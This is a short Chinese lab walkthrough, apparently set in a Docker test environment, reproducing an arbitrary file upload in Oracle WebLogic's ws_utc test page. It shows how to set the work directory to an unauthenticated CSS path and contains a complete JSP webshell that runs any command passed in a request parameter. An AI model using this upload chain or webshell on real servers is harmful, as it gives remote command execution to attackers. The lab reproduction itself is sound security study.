启动docker环境

查看帮助文档

环境启动后,访问`http://your-ip:7001/console`,即可看到后台登录页面。

执行`docker-compose logs | grep password`可查看管理员密码,管理员用户名为weblogic,密码为lFVAJ89F

登录后台页面,点击`base_domain`的配置,在“高级”中开启“启用 Web 服务测试页”选项




这样就成功了

访问`http://your-ip:7001/ws_utc/config.do`,设置Work Home Dir为`/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css`。我将目录设置为`ws_utc`应用的静态文件css目录,访问这个目录是无需权限的,这一点很重要。


然后点击安全 -> 增加,然后上传webshell:
webshell内容
<%
if("123".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
上传后,查看返回的数据包,其中有时间戳:1693476162111

然后访问`http://your-ip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名]`,即可执行webshell:






)
)





)



)
)

